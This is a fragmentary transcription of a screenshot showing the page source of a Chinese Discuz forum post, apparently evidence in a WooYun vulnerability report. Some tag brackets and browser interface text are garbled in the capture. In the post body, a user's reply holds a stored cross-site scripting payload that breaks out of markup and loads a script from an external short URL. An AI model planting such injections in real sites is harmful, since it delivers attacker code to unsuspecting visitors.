 view-source:http://www.paoniu.com/forum.php?mod=vie
朋友圈的7大汽
收藏栏已隐藏 恢复收藏栏(Ctrl+B)
无心
/strong>
div class="pti">
div class="pdbt">
/div>
div class="authi">
<span class="author"><a href="space-uid-181757.html" target="_blank">无心之人</a>
/span>
<span class="authortitle"><font color="#000000">论坛尊贵VIP</font></span>
<em id="authorposton2655294">发表于 <span title="2016-1-14 07:00:52">昨天&nbsp;07:00</span></em>
span class="pipe">|</span>
a href="forum.php?mod=viewthread&amp;tid=2123502&amp;page=1&amp;authorid=181757" rel="nofollow">只看该作者</a>
/div>
/div>
/div><div class="pct"><div class="pcb">
div class="t_fsz">
table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_2655294">
支持<br />"&gt;
script src="//t.cn/RUmS2UC"><br />
</td></tr></table>
www.wooyun.org
/div>